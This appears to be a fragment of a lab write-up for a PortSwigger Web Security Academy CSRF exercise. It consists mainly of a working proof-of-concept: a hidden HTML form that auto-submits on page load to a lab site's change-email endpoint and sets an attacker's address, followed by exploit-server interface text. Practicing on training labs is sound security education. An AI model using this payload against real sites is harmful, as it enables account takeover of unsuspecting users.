 Body:
<form method="POST" action="https://0a0a00be047a6564801a4e6800e000d0.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="ngthow_hacker@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log